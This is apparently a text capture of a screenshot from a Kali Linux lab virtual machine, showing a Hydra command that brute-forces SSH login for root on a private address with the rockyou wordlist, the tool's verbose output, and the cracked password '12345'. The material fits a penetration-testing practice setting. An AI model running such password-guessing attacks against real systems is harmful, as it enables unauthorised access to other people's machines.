 Kali-Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
zxmmd@Kali: ~ 06:04 下午
zxmmd@Kali: ~
星期日 06 十二月 2020
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@Kali:/home/zxmmd# hydra -l root -P /usr/share/wordlists/rockyou.txt -v 10.0.2.9 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiz
ations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-06 18:03:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896
525 tries per task
[DATA] attacking ssh://10.0.2.9:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@10.0.2.9:22
[INFO] Successful, password authentication is supported by ssh://10.0.2.9:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[22][ssh] host: 10.0.2.9 login: root password: 12345
Right Ctrl